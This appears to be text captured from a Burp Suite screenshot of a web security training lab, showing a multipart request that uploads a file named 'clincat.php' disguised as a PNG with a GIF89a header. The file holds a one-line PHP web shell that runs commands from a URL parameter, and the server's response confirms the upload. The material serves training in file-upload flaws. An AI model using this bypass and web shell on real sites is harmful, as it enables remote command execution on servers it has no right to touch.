 Send
Cancel
Target: https://0aa10032038333e2809a941b004100db.web
Request
Pretty Raw Hex
\n
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------22352380470215357428749​14059
9 Content-Length: 521
10 Origin: https://0aa10032038333e2809a941b004100db.web-security-academy.net
11 Referer:
https://0aa10032038333e2809a941b004100db.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------2235238047021535742874914059
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/png
22
23 GIF89a
24 <?php echo system($_GET['command']); ?>
25 -----------------------------2235238047021535742874914059
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------2235238047021535742874914059
30 Content-Disposition: form-data; name="csrf"
31
32 6PVhOvvEYEuWxPRoWp6vMHbLhBiMXvcp
33 -----------------------------2235238047021535742874914059--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 13:05:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/clincat.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>